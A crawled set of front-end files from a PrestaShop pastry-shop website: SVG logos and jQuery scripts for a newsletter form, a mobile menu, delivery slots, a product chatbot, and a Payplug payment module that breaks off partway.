<svg width="176" height="75" viewBox="0 0 176 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M43.8691 49.5427C43.8691 55.9896 47.4292 60.6416 53.9218 60.6416C56.5461 60.5888 59.1122 59.8568 61.3712 58.5167V52.565H60.476C60.1776 56.33 58.1712 59.7133 54.0041 59.7133C48.2832 59.7133 47.8305 53.7719 47.8305 49.5427C47.8305 44.54 48.6331 39.4031 54.5288 39.4031C58.6445 39.4031 60.0336 42.2191 60.5172 45.85H61.4124V40.1871C59.2095 39.1107 56.8034 38.5165 54.3539 38.4438C47.8305 38.4748 43.8691 43.1578 43.8691 49.5427Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M64.9316 68.9141H67.6377C69.0885 68.9141 69.7882 69.4711 69.7882 70.6573C69.7882 71.8435 69.0885 72.3799 67.6377 72.3799H65.7651V74.7936H64.9316V68.9141ZM65.7651 71.6991H67.3085C68.4094 71.6991 68.9856 71.4928 68.9856 70.6676C68.9856 69.8424 68.4712 69.6361 67.3805 69.6361H65.7651V71.6991Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.2129 74.7936L76.991 68.9141H77.8553L80.4688 74.7936H79.6045L78.8534 73.1226H75.8695L75.0875 74.7936H74.2129ZM77.4026 69.8424L76.209 72.3593H78.5138L77.4026 69.8424Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M89.8931 71.9673C90.5104 72.0498 90.7471 72.3799 90.7985 73.0813L90.8294 74.0819C90.83 74.3514 90.9047 74.6155 91.0455 74.8452H90.1297C90.052 74.6483 90.0135 74.438 90.0165 74.2263L89.9754 73.3082C89.9136 72.5346 89.6667 72.2767 88.7921 72.2767H86.6005V74.7936H85.7773V68.9141H88.8641C90.212 68.9141 90.922 69.4917 90.922 70.5232C90.982 71.1933 90.5448 71.8069 89.8931 71.9673ZM86.5696 71.5444H88.504C89.5844 71.5444 90.0783 71.4 90.0783 70.5954C90.0783 69.7908 89.5638 69.6361 88.432 69.6361H86.5696V71.5444Z" fill="#231F20"/>
<rect x="97.5176" y="68.9141" width="0.823142" height="5.87952" fill="#231F20"/>
<path d="M107.509 71.5136L106.213 71.2661C105.513 71.1216 105.184 70.9463 105.184 70.4718C105.184 69.9973 105.709 69.5228 106.727 69.5228C107.746 69.5228 108.25 69.8839 108.301 70.6265H109.125C109.125 69.43 108.291 68.7595 106.789 68.7595C105.287 68.7595 104.319 69.43 104.319 70.544C104.319 71.4311 104.865 71.885 106.007 72.0913L107.468 72.3594C108.147 72.4832 108.497 72.6998 108.497 73.1846C108.497 73.6694 107.921 74.2161 106.871 74.2161C105.657 74.2161 105.06 73.7829 105.019 72.8546H104.145C104.145 74.278 105.071 75.0001 106.82 75.0001C108.569 75.0001 109.351 74.2883 109.351 73.1537C109.351 72.019 108.734 71.7612 107.509 71.5136Z" fill="#231F20"/>
<path d="M14.0201 55.6697L7.44526 38.8357H0.5V39.5887H3.43244V59.7235H0.5V60.4765H7.58931V59.7235H4.3379V40.1044H4.38935L12.4561 60.8375H12.9089L21.1814 40.1044H21.2432V59.7235H17.858V60.4765H27.427V59.7235H24.4946V39.5887H27.427V38.8357H20.7905L14.0201 55.6697Z" fill="#231F20"/>
<path d="M31.1719 39.5887H34.4233V59.7235H31.1719V60.4765H41.1216V59.7235H37.8702V39.5887H41.1216V38.8357H31.1719V39.5887Z" fill="#231F20"/>
<path d="M71.2081 49.7386H80.5713V59.7235H77.855V60.4765H86.8478V59.7235H84.008V39.5887H86.8478V38.8357H77.855V39.5887H80.5713V48.9753H71.2081V39.5887H73.9245V38.8357H64.9316V39.5887H67.7715V59.7235H64.9316V60.4765H73.9245V59.7235H71.2081V49.7386Z" fill="#231F20"/>
<path d="M123.117 59.7235H118.107V39.5887H120.885V38.8357H111.83V39.5887H114.711V59.7235H111.83V60.4765H130.145V52.4824H129.414C128.458 58.4135 126.585 59.7235 123.117 59.7235Z" fill="#231F20"/>
<path d="M161.034 39.5887H163.812V38.8357H154.768V39.5887H157.597V59.7235H154.768V60.4765H163.75V59.7235H161.034V39.5887Z" fill="#231F20"/>
<path d="M172.969 59.7235L165.808 46.0665L169.707 39.5887H172.424V38.8357H165.9V39.5887H168.617L163.256 48.4595L168.884 59.7235H166.528V60.4765H175.5V59.7235H172.969Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M98.9585 38.4644H99.5553L106.593 59.7235H109.361V60.4765H99.6479V59.7235H102.735L100.955 53.8852H94.7811L92.857 59.7235H96.0364V60.4765H89.2969V59.7235H91.828L98.9585 38.4644ZM97.9707 44.2098L95.0897 52.9053H100.667L98.0325 44.2098H97.9707Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.07 38.4644H142.677L149.694 59.7235H152.483V60.4765H142.759V59.7235H145.846L144.076 53.8852H137.903L135.979 59.7235H139.148V60.4765H132.408V59.7235H134.95L142.07 38.4644ZM141.082 44.2098L138.211 52.9053H143.788L141.144 44.2098H141.082Z" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M87.9585 23.6831C94.482 23.7058 99.7889 18.4227 99.8116 11.8828C99.8343 5.34294 94.5643 0.0228737 88.0407 7.35218e-05C81.5172 -0.0227267 76.2103 5.26038 76.1875 11.8002C76.1705 18.3378 81.4372 23.6546 87.9585 23.6831ZM87.9585 22.4865L87.9709 22.4453C93.0266 22.4767 97.4041 18.9299 98.433 13.9664H92.3314L91.4362 10.975L87.9709 22.4453L87.9585 22.4453V22.4865ZM95.4978 4.25418C93.4962 2.25533 90.7837 1.13667 87.9585 1.14489C87.3059 1.14597 86.6548 1.20813 86.0138 1.33056L88.1334 17.6488L91.426 6.79748L93.1751 12.7389H98.577C98.6285 12.4191 98.6285 12.12 98.6285 11.8002C98.6257 8.96794 97.4994 6.25304 95.4978 4.25418ZM77.3708 11.8002C77.3802 6.84548 80.7889 2.54838 85.6022 1.42339L82.8138 12.7389H77.412L77.4084 12.6841C77.3891 12.3848 77.3708 12.1017 77.3708 11.8002ZM85.5096 6.70465L83.7193 13.9251L77.5869 13.9354C78.5702 18.7328 82.6862 22.2423 87.5675 22.4453L85.5096 6.70465Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/modules/blocknewsletter/blocknewsletter.js
body_size: 1590
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function() {

    // $('#newsletter-input').on({
    //     focus: function() {
    //         if ($(this).val() == placeholder_blocknewsletter || $(this).val() == msg_newsl)
    //             $(this).val('');
    //     },
    //     blur: function() {
    //         if ($(this).val() == '')
    //             $(this).val(placeholder_blocknewsletter);
    //     }
    // });

	// var cssClass = 'kl-txt-alert-default kl-error';
    // if (typeof nw_error != 'undefined' && !nw_error)
	// 	cssClass = 'kl-txt-alert-default kl-success';
	//
    // if (typeof msg_newsl != 'undefined' && msg_newsl)
	// {
    //     $('#id-form-group-newsletter-wrap').after('<p class="' + cssClass + ' text-left"> ' + alert_blocknewsletter + '</p>');
	//
	// 	var $newsletterBlock = $('#newsletter_block_left');
	// 	var topOffset = $newsletterBlock.offset().top - ($newsletterBlock.outerHeight()*2);
	// 	var currentScrollTop = $(window).scrollTop();
	//
	// 	if (currentScrollTop < topOffset) {
	// 		$('html, body').animate({ scrollTop: topOffset }, 1500);
	// 	}
	//
	// 	// $('html, body').animate({scrollTop: $('#newsletter_block_left').offset().top - $('#newsletter_block_left').outerHeight()}, 1500);
	// }

	$('#id-form-newsletter-module').submit(function(e) {
		e.preventDefault();
		let js_valid_input = $(this).find('.js-valid-input-newsletter'),
			loading = $(this).find('.js-loading'),
			this_form_group = $(this).find('.kl-form-group-newsletter');

		loading.fadeIn();
		resetNewslletterParams();

		$.ajax({
			type: 'POST',
			url: baseUri + 'modules/blocknewsletter/verification.php' + '?rand=' + new Date().getTime(),
			data: 'ajax=true&actionNewsletter=subscribeRegistration&action=0&email='+encodeURIComponent($('#newsletter-input').val()),
			dataType: 'json',
			success: function(response) {
				if (response && response.success) {
					js_valid_input.addClass('kl-success');
					setTimeout(function() {
						loading.fadeOut();
						this_form_group.addClass('form-ok')
						js_valid_input.text(response.success);
					}, 1000);
					dataLayer.push({
						event : 'gtm.custom_event',
						'event_name': 'newsletter',
						'action': 'Clic',
						'label': 'OK',
						'location': navPageTemplate,
					});
				} else if (response && response.error) {
					js_valid_input.addClass('kl-error');
					setTimeout(function() {
						loading.fadeOut();
						this_form_group.addClass('form-error')
						js_valid_input.text(response.error)
					}, 1000);
					dataLayer.push({
						event : 'gtm.custom_event',
						'event_name': 'newsletter',
						'action': 'Clic',
						'label': 'KO',
						'location': navPageTemplate,
					});
				}
			},
			error: function(jqXHR, textStatus, errorThrown) {
				// Handle AJAX error
			}
		});
	});

	function resetNewslletterParams(){
		let js_valid_input = $('#id-form-newsletter-module').find('.js-valid-input-newsletter'),
			this_form_group = $('#id-form-newsletter-module').find('.kl-form-group-newsletter');

		js_valid_input.fadeOut('slow', function() {
			$(this).text('');
			$(this).fadeIn('slow');
		});

		if(js_valid_input.hasClass('kl-error')||js_valid_input.hasClass('kl-success')){
			js_valid_input.removeClass('kl-error kl-success')
		}

		if(this_form_group.hasClass('form-error')||this_form_group.hasClass('form-ok')){
			this_form_group.removeClass('form-error form-ok')
		}
	}
});



--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/modules/iqitmegamenu/views/js/accordion.js
body_size: 1165
content:
/**
* 2007-2016 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2016 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

$(document).ready(function(){

$('#iqitmegamenu-accordion li:has(ul)').each(function() {
  $(this).prepend('<div class="responsiveInykator"><svg class="kl-icon" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">\n' +
      '<path d="M2.86368 6.42614C2.95911 6.33084 3.08846 6.2773 3.22332 6.2773C3.35819 6.2773 3.48754 6.33084 3.58297 6.42614L9.50011 12.3433L15.4173 6.42614C15.4638 6.37614 15.52 6.33603 15.5825 6.30822C15.6449 6.2804 15.7123 6.26545 15.7806 6.26424C15.8489 6.26303 15.9168 6.2756 15.9802 6.3012C16.0436 6.3268 16.1011 6.3649 16.1495 6.41322C16.1978 6.46155 16.2359 6.51911 16.2615 6.58249C16.2871 6.64586 16.2996 6.71373 16.2984 6.78207C16.2972 6.8504 16.2823 6.91779 16.2545 6.98022C16.2266 7.04265 16.1865 7.09883 16.1365 7.14543L9.85975 13.4222C9.76433 13.5175 9.63498 13.5711 9.50011 13.5711C9.36524 13.5711 9.23589 13.5175 9.14047 13.4222L2.86368 7.14543C2.76838 7.05 2.71484 6.92065 2.71484 6.78578C2.71484 6.65092 2.76838 6.52157 2.86368 6.42614Z" fill="black"/>\n' +
      '</svg></div>');
});

$("#iqitmegamenu-shower").click(function(){
  $("#iqitmegamenu-accordion").toggleClass("showedmenu");
  $(this).closest('#iqitmegamenu-mobile').toggleClass("kl-expanded-menu");
});

$("#iqitmegamenu-accordion > li .responsiveInykator").on("click", function(event){

  if(false == $(this).parent().next().is(':visible')) {
    
    $('#iqitmegamenu-accordion > ul').slideUp(300);
  }
  // if($(this).text()=="+")
  //   $(this).text("-");
  // else
  //   $(this).text("+");
  $(this).toggleClass('kl-open')
  $(this).parent().children('ul').slideToggle(300);
});

$('#iqitmegamenu-accordion > ul:eq(0)').show();



  const currentURL = window.location.href.replace("#", "");

  $(`.cbp-hrmenu-tab a[href="${currentURL}"]`).addClass("active")
  $(`#iqitmegamenu-accordion  a[href="${currentURL}"]`).addClass("active")

  $('.cbp-hrmenu-tab a[href="' + currentURL + '"]').closest('.cbp-hrmenu-tab').find('a:first').addClass("active");
  $(`#iqitmegamenu-accordion  a[href="${currentURL}"]`).closest("ul").closest('li').find('a:first').addClass("active");

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/logo-michalak-new-white-txt.svg
body_size: 1507
content:
<svg width="567" height="229" viewBox="0 0 567 229" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.5 146.62C140.5 167.46 152.03 182.49 173.07 182.49C180.93 182.49 188.48 180.36 197.21 175.61V156.41H194.31C193.44 168.53 186.84 179.48 173.37 179.48C154.86 179.48 153.31 160.28 153.31 146.62C153.31 130.43 155.93 113.86 175.02 113.86C188.3 113.86 192.86 122.97 194.41 134.7H197.32V116.48C190.24 113.18 182.1 110.86 174.44 110.86C153.39 110.85 140.5 125.97 140.5 146.62Z" fill="white"/>
<path d="M217.5 209.23H208.74V228.22H211.42V220.43H217.5C222.18 220.43 224.47 218.67 224.47 214.83C224.47 210.99 222.18 209.23 217.5 209.23ZM216.42 218.2H211.42V211.6H216.61C220.13 211.6 221.79 212.26 221.79 214.91C221.79 217.54 220.08 218.2 216.42 218.2Z" fill="white"/>
<path d="M247.82 209.23L238.79 228.22H241.63L244.16 222.8H253.86L256.29 228.22H259.08L250.64 209.23H247.82ZM245.29 220.33L249.13 212.23L252.76 220.33H245.29Z" fill="white"/>
<path d="M292.56 222.67C292.4 220.43 291.61 219.36 289.64 219.07C291.83 218.38 292.9 216.86 292.9 214.41C292.9 211.05 290.59 209.23 286.17 209.23H276.18V228.22H278.84V220.07H285.97C288.78 220.07 289.57 220.88 289.78 223.44L290.02 226.25C290.07 227.06 290.15 227.72 290.36 228.22H293.49C292.96 227.48 292.89 226.69 292.81 225.74L292.56 222.67ZM285.11 217.72H278.83V211.51H284.88C288.54 211.51 290.22 212.03 290.22 214.61C290.21 217.07 288.59 217.72 285.11 217.72Z" fill="white"/>
<path d="M316.99 209.23H314.31V228.22H316.99V209.23Z" fill="white"/>
<path d="M346.63 217.62L342.45 216.81C340.16 216.36 339.08 215.78 339.08 214.23C339.08 212.31 340.77 211.2 344.05 211.2C347.34 211.2 348.97 212.31 349.15 214.75H351.83C351.78 210.89 349.12 208.73 344.26 208.73C339 208.73 336.24 210.89 336.24 214.46C336.24 217.33 338.03 218.82 341.73 219.48L346.44 220.32C348.68 220.71 349.7 221.43 349.7 223.01C349.7 225.01 347.86 226.22 344.44 226.22C340.52 226.22 338.58 224.8 338.47 221.8H335.63C335.71 226.38 338.6 228.72 344.28 228.72C349.62 228.72 352.51 226.46 352.51 222.77C352.53 219.59 350.64 218.38 346.63 217.62Z" fill="white"/>
<path d="M43.82 166.39L22.5 112.01H0V114.46H9.49001V179.5H0V181.95H22.99V179.5H12.42V116.12H12.62L38.73 183.12H40.2L67 116.12H67.2V179.5H56.24V181.95H87.24V179.5H77.76V114.46H87.24V112.01H65.73L43.82 166.39Z" fill="white"/>
<path d="M99.37 114.46H109.92V179.5H99.37V181.95H131.62V179.5H121.07V114.46H131.62V112.01H99.37V114.46Z" fill="white"/>
<path d="M229.09 147.23H259.41V179.5H250.6V181.95H279.75V179.5H270.56V114.46H279.75V112.01H250.6V114.46H259.41V144.78H229.09V114.46H237.88V112.01H208.74V114.46H217.94V179.5H208.74V181.95H237.88V179.5H229.09V147.23Z" fill="white"/>
<path d="M397.23 179.5H381V114.46H389.9V112.01H360.66V114.46H369.85V179.5H360.66V181.95H420.03V156.13H417.68C414.53 175.29 408.47 179.5 397.23 179.5Z" fill="white"/>
<path d="M520.09 114.46H529.08V112.01H499.75V114.46H508.94V179.5H499.75V181.95H528.89V179.5H520.09V114.46Z" fill="white"/>
<path d="M558.72 179.5L535.53 135.39L548.15 114.46H556.95V112.01H535.83V114.46H544.63L527.27 143.12L545.51 179.5H537.88V181.95H566.93V179.5H558.72Z" fill="white"/>
<path d="M320.93 110.84H318.98L295.9 179.5H287.68V181.95H309.49V179.5H299.23L305.46 160.65H325.45L331.21 179.5H321.04V181.95H352.53V179.5H343.53L320.93 110.84ZM306.46 157.61L315.75 129.52H315.95L324.52 157.61H306.46Z" fill="white"/>
<path d="M460.61 110.84H458.66L435.58 179.5H427.36V181.95H449.17V179.5H438.91L445.14 160.65H465.13L470.89 179.5H460.72V181.95H492.21V179.5H483.2L460.61 110.84ZM446.14 157.61L455.42 129.53H455.62L464.19 157.61H446.14Z" fill="white"/>
<path d="M262.75 26.55L275.22 19.73L266.93 8.18001L280.04 13.68L283.9 0L287.78 13.68L300.88 8.16L292.6 19.72L305.09 26.53L290.89 27.27L293.35 41.27L283.92 30.62L274.5 41.28L276.95 27.27L262.75 26.55Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/beyonds_urb_it/views/js/front.js
body_size: 807
content:
/**
 * 2019-2020 B&S Beyonds Digital Agency
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 * @author B&S Beyonds Digital Agency <contact@beyonds.fr>
 * @copyright 2019-2020 B&S Beyonds Digital Agency
 * @license Valid for 1 website (or project) for each purchase of license
 * International Registered Trademark & Property of B&S Beyonds Digital Agency
 */

$(function () {
    if (($('#checkout-delivery-step')).hasClass('js-current-step')) {
        $('input[name="urbItSlot"]:checked').click();
    }
});

$(document).on('click', '#urbit_container td label', function (event) {
    if (typeof e != "undefined") {
        e.stopPropagation();
    }
    var deliveryDate = $(this).find('input[name="urbItSlot"]').attr('data-delivery-date');
    var deliveryDateEnd = $(this).find('input[name="urbItSlot"]').attr('data-delivery-date-end');

    $.ajax({
        url: urbPath + '/async/storeCreneau.php?deliveryDate=' + encodeURIComponent(deliveryDate) + '&deliveryDateEnd=' + encodeURIComponent(deliveryDateEnd) + '&cartID=' + cartID
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/chatbot/views/js/front.js
body_size: 1716
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(document).ready(function(){
    if (typeof($('body#module-chatbot-chatbot').html())=='undefined')
    {
        setTimeout("$('a#chatbot_icon').css('display','block');$('a#chatbot_icon').animate({opacity: \"1\"},3000);", 3000);
    }
    else
    {
        setTimeout(function(){
            $('#chatbot_loader').animate({opacity:"0"},1000);
            setTimeout(function() {
                $('#chatbot_loader').css("display","none");
                //$('#chatbot_loader').css("position","absolute");
                //$('#chatbot_loader').css("left","calc(50% - 128px)");
                $("#chatbot_container").html('<div id="chatbot_content"><h1 class="text-center kl-text-28 kl-fw-bold" style="font-stretch: condensed;">Bonjour, je suis MICHALAKbot.</h1><div id="chatbot_start">C’est parti!</div></div>');
                $('#chatbot_content').animate({opacity: "1"}, 2500);

                $("#chatbot_start").click(function(){

                    $('#chatbot_content').animate({opacity: "0"}, 1000);
                    $.ajax({
                        type: "GET",
                        url: '/modules/chatbot/ajax.php?position=START',
                        success: function (result) {
                            setTimeout(function() {
                                $("#chatbot_container").html(result);
                                $('#chatbot_content').animate({opacity: "1"}, 1000);
                                $('.chatbot_item').each(function(){
                                    $(this).animate({opacity: "1"}, 1500);
                                });
                                attachStepClick();
                            },1000);
                        }
                    });
                });

            },1000);

        },1200);
    }

});

function attachStepClick()
{
    $('.chatbot_option').click(function(){

       var clickedItem=$(this).closest('.chatbot_item');
       var clickedStep=$(clickedItem).data('chatbot-stepnum');

       var chatbot_option_set=$(clickedItem).children();
       var chatbot_options=$(chatbot_option_set).children();
       $(chatbot_options).each(function(){
          $(this).removeClass('selected');
       });

       $(this).addClass('selected');

       var request='START';

       for (i=1;i<=parseInt(clickedStep);i++)
       {
           var chat_item=$('.chatbot_item[data-chatbot-stepnum='+i+']');
           var step_name=$(chat_item).data('chatbot-stepname');
           request=request+'-'+step_name;

           var chatbot_option_set=$(chat_item).children();
           var chatbot_options=$(chatbot_option_set).children();

           $(chatbot_options).each(function(){
               if ($(this).hasClass('selected'))
               {
                   request=request+':'+$(this).data('chatbot-option-value');
               }
           });
       }

        //$('#chatbot_content').animate({opacity: "0"}, 500);
        $('#chatbot_noproducts').animate({opacity: "0"}, 500);
        $('#chatbot_products').animate({opacity: "0"}, 500);
        //$('#chatbot_loader').css('opacity','1');
        //$('#chatbot_loader').slideDown(500);


        setTimeout(function() {
        $.ajax({
            type: "GET",
            url: '/modules/chatbot/ajax.php?position='+request,
            success: function (result) {
                    $("#chatbot_container").html(result);
                    //$('#chatbot_content').animate({opacity: "1"}, 500);
                    $('#chatbot_content').css('opacity', "1");
                    $('.chatbot_item').each(function(){
                       $(this).animate({opacity: "1"}, 1500);
                    });

                if ($('.product_list_slider li').length && !!$.prototype.bxSlider)
                    $('.product_list_slider').bxSlider({
                        minSlides: 1,
                        maxSlides: 4,
                        slideWidth: 300,
                        slideMargin: 15,
                        pager: false,
                        nextText: '',
                        prevText: '',
                        moveSlides:1,
                        infiniteLoop:false,
                        hideControlOnEnd: true
                    });

                attachStepClick();
                    //$('#chatbot_loader').slideUp(500);
                    setTimeout(function() {
                        $('#chatbot_noproducts').animate({opacity: "1"}, 1000);
                        $('#chatbot_products').animate({opacity: "1"}, 1000);
                    },700);

            }
        })},100);


    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/payplug/views/js/front_1_6-v3.16.2.js
body_size: 6750
content:
/******/ (() => { // webpackBootstrap
var __webpack_exports__ = {};
/**
 * 2013 - 2023 Payplug SAS
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0).
 * It is available through the world-wide-web at this URL:
 * https://opensource.org/licenses/osl-3.0.php
 * If you are unable to obtain it through the world-wide-web, please send an email
 * to contact@payplug.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PayPlug module to newer
 * versions in the future.
 *
 *  @author    PayPlug SAS
 *  @copyright 2013 - 2023 Payplug SAS
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  @version   2.26.0
 *  International Registered Trademark & Property of PayPlug SAS
 */
var $document,
    $window,
    payplugModule = {
        init: function () {
            $document.on('click', '.payplugCard_delete', function (event) {
                event.preventDefault();
                var $card = $(this).parents('.payplugCard').eq(0),
                    id_payplug_card = $card.data('id_card'),
                    url = $(this).attr('href') + '&pc=' + id_payplug_card;

                payplugModule.deleleCard(id_payplug_card, url);
            });
            payplugModule.payment.init();
            payplugModule.popup.init();
        },
        payment: {
            props: {
                pending: false,
            },
            init: function () {
                $document.on('click', '.payment_module a.payplug', payplugModule.payment.pay)
                    .on('submit', '.payplugOneClick form', payplugModule.payment.oneclick);

                $(window).on('load', payplugModule.payment.clean)
                    .on('load', payplugModule.payment.checkerrors)
                    .on('load', payplugModule.payment.handleOPC);

                if (typeof can_use_oney != 'undefined' && can_use_oney) {
                    payplugModule.oney.init();
                }
            },
            send: function (options) {
                if(payplugModule.payment.props.pending) {
                    return false;
                }
                payplugModule.payment.props.pending = true;

                var default_options = {
                    id_card: 'new_card',
                    is_inst: null,
                    is_oney: null,
                    oney_form: null,
                    is_bancontact: null,
                    is_amex: null
                };

                options = $.extend(default_options, options);

                var url = $('input:hidden[name=front_ajax_url]').val();
                var id_cart = $('input:hidden[name=id_cart]').val();
                var data = {_ajax: 1, pc: options['id_card'], pay: 1, cart: id_cart};
                if (options['is_inst'] === true) {
                    data.i = 1;
                }
                if (options['is_bancontact'] === true) {
                    data.bancontact = 1;
                }
                if (options['is_amex'] === true) {
                    data.amex = 1;
                }

                if (options['is_oney']) {
                    data.io = options['is_oney'];
                    if (options['oney_form']) {
                        data.oney_form = options['oney_form'];
                    }
                }

                var $submitOneClick = $('input[name=SubmitPayplugOneClick]');

                $.ajax({
                    url: url + '?timestamp=' + new Date().getTime(),
                    headers: {"cache-control": "no-cache"},
                    type: 'POST',
                    async: true,
                    cache: false,
                    dataType: 'json',
                    data: data,
                    beforeSend: function () {
                        if (options['id_card'] != 'new_card') {
                            $('.payplugOneClick_message').addClass('-show');
                        }

                        if ($submitOneClick.length) {
                            $submitOneClick.addClass('disable').attr('disabled', 'disabled');
                        }
                    },
                    complete: function () {
                        if (options['id_card'] != 'new_card') {
                            $('.payplugOneClick_message').removeClass('-show');
                        }

                        if ($submitOneClick.length) {
                            $submitOneClick.removeClass('disable').removeAttr('disabled');
                        }
                    },
                    error: function () {
                        payplugModule.payment.props.pending = false;
                    },
                    success: function (data) {
                        if (data.result) {
                            // redirect to success url
                            if (data.embedded && !data.redirect) {
                                // If Internet Explorer, redirect instead
                                if(!!window.MSInputMethodContext && !!document.documentMode){
                                    window.location.href = data.return_url;
                                    return false;
                                }
                                var is_one_click = options['id_card'] != 'new_card';
                                Payplug.showPayment(data.return_url, is_one_click);
                                payplugModule.payment.props.pending = false;
                            } else {
                                window.location.href = data.return_url;
                            }

                            payplugModule.oney.payment.form.close();
                        } else if (typeof data.response != 'undefined') {
                            var $errorWrapper;
                            $('p.ppfail').hide();
                            if (options['is_inst']) {
                                $errorWrapper = $('.payplugPayment_error.-installment');
                            } else if (options['is_oney']) {
                                $errorWrapper = $('.payplugPayment_error.-oney-oney3x');
                            } else if (options['id_card'] != 'new_card') {
                                $errorWrapper = $('.payplugPayment_error.-one_click');
                            } else {
                                $errorWrapper = $('.payplugPayment_error.-standard');
                            }

                            var errors;
                            if (typeof data.response == 'string') {
                                errors = data.response;
                            } else {
                                errors = [];
                                for ($i = 0;$i < data.response.length; $i++) {
                                    errors.push(data.response[$i]);
                                }
                                errors = errors.join('<br />');
                            }

                            $errorWrapper.html(errors).stop().fadeIn();

                            //Support of opcps
                            if (typeof Fronted !== 'undefined' && $.isFunction(Fronted.showModal)) {
                                Fronted.showModal({
                                    type: 'error',
                                    message: errors
                                });
                            }

                            var delay = 9000;
                            setTimeout(function () {
                                    $errorWrapper.stop().fadeOut();
                                }, delay
                            );

                            payplugModule.payment.props.pending = false;
                        }
                    }
                });

                return;
            },
            pay: function (event) {
                event.preventDefault();
                event.stopPropagation();

                var $link = $(this),
                    is_inst = $link.is('.installment'),
                    is_bancontact = $link.is('.bancontact'),
                    is_amex = $link.is('.amex'),
                    spinner_url= $('input:hidden[name=spinner_url]').val();

                if (($('#form_payplug_payment').length && !is_inst)) {
                    return false;
                }

                payplugModule.payment.send({id_card: 'new_card', is_inst: is_inst, is_bancontact: is_bancontact, is_amex: is_amex});

                return false;
            },
            oneclick: function (event) {
                event.preventDefault();
                event.stopPropagation();
                var idCard = $('input[name=payplug_card]:checked').val();
                payplugModule.payment.send({id_card: idCard});
            },
            clean: function () {
                var $links = $('.payment_module a.payplug'),
                    replace_url = 'javascript:void(0);';
                if ($links.length) {
                    $links.each(function () {
                        $(this).attr('href', replace_url);
                    })
                }
            },
            checkerrors: function () {
                if (typeof check_errors == 'undefined' || !check_errors) {
                    return;
                }

                var data = {_ajax: 1, getPaymentErrors: 1};

                $.ajax({
                    url: payplug_ajax_url + '?timestamp=' + new Date().getTime(),
                    headers: {"cache-control": "no-cache"},
                    type: 'POST',
                    async: true,
                    cache: false,
                    dataType: 'json',
                    data: data,
                    success: function (data) {
                        if (data.result) {
                            payplugModule.popup.set(data.result);
                        }
                    }
                });
            },
            handleOPC: function () {
                if (typeof updatePaymentMethods != 'function') {
                    return false;
                }

                var original = updatePaymentMethods;
                updatePaymentMethods = function (json) {
                    original.call(this, json);
                    payplugModule.payment.clean();
                    if (typeof can_use_oney != 'undefined' && can_use_oney) {
                        payplugModule.oney.load(payplugModule.oney.payment.props.open);
                    }
                };
            },
        },
        deleleCard: function (id_card, url) {
            $.ajax({
                url: url,
                headers: {"cache-control": "no-cache"},
                type: 'POST',
                async: true,
                cache: false,
                dataType: 'json',
                success: function (result) {
                    if (result) {
                        $('.payplugCard[data-id_card=' + id_card + ']').remove();
                        $('#module-payplug-cards p.message').show();
                    }
                }
            });
        },
        oney: {
            props: {
                type: '3x',
                queries: [],
                sizes: [
